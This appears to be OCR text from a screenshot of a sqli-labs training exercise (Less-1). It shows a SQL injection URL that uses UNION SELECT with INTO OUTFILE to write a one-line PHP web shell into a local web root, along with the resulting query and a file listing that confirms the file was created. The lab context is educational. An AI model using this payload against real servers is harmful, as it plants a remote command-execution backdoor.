 192.168.233.132/sqli/Less-1/?id=-1' union select 1,@@datadir,"<?php @system($_GET[a]);%20 ?>" into outfile "C:\\phpstudy_pro\\WWW\\phpinfo.php" -- -
常用网址 JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,"" into outfile "C:\\phpstudy_pro\\WWW\\phpinfo.php" -- -' LIMIT 0,1
WWW
文件 主页 共享 查看
此电脑 本地磁盘 (C:) phpstudy_pro WWW
桌面 名称 修改日期 类型 大小
下载 sqli 2024/1/3 19:50 文件夹
文档 phpinfo.php 2024/1/3 20:15 PHP 文件 1 KB